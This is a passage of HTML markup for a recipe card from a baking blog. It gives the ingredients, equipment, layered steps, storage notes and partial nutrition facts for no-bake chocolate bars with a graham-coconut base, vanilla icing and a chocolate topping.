href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FLuscious-No-Bake-Chocolate-Bars-Collage-3.jpg&amp;description=Luscious+No+Bake+Chocolate+Bars&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137619 data-url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-3.jpg data-description="Luscious No Bake Chocolate Bars" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Canadian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137619 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137619 aria-label="Adjust recipe servings">24</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">244</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137619-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137619><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9x13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 small sauce pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li></ul></div><div
id=recipe-137619-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137619-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137619 data-servings=24><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137619-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>egg</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">beaten</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>5</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cocoa</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>graham cracker crumbs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">walnuts or pecans, chopped (measure after chopping)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>coconut</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, NOT MELTED</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dry instant vanilla pudding mix</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li></ul></div></div><div
id=recipe-137619-instructions class="wprm-recipe-instructions-container wprm-recipe-137619-instructions-container wprm-block-text-normal" data-recipe=137619><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137619-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Heat butter, vanilla, 1/4 cup granulated sugar, beaten egg and cocoa in small saucepan over medium heat.</span></div></li><li
id=wprm-recipe-137619-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir to mix. </span></div></li><li
id=wprm-recipe-137619-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Remove from heat.</span></div></li><li
id=wprm-recipe-137619-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add graham cracker crumbs, nuts and coconut.</div></li><li
id=wprm-recipe-137619-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir into above mixture.</div></li><li
id=wprm-recipe-137619-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread mixture into a greased 9x13” glass baking dish.</div></li><li
id=wprm-recipe-137619-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Put dish in refrigerator to harden while making next layer.</div></li><li
id=wprm-recipe-137619-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix 1/2 cup softened butter, 3 tbsp. milk, vanilla pudding mix and powdered sugar.</div></li><li
id=wprm-recipe-137619-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cream with mixer until fluffy.</div></li><li
id=wprm-recipe-137619-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread this icing layer on top of the refrigerated chocolate mixture.</div></li><li
id=wprm-recipe-137619-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate 15 minutes.</div></li><li
id=wprm-recipe-137619-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Melt chocolate chips and butter over low heat.</div></li><li
id=wprm-recipe-137619-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread on cooled mixture above.</div></li><li
id=wprm-recipe-137619-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate or freeze.</div></li><li
id=wprm-recipe-137619-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Will keep a week or two in the refrigerator. (If they last that long).</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137619-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> These bars are very rich. You may want to cut in smaller pieces.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> These bars must stay refrigerated because after a couple of hours they will start softening and lose their shape.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-137619-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">244</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">26</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">61</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">112</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
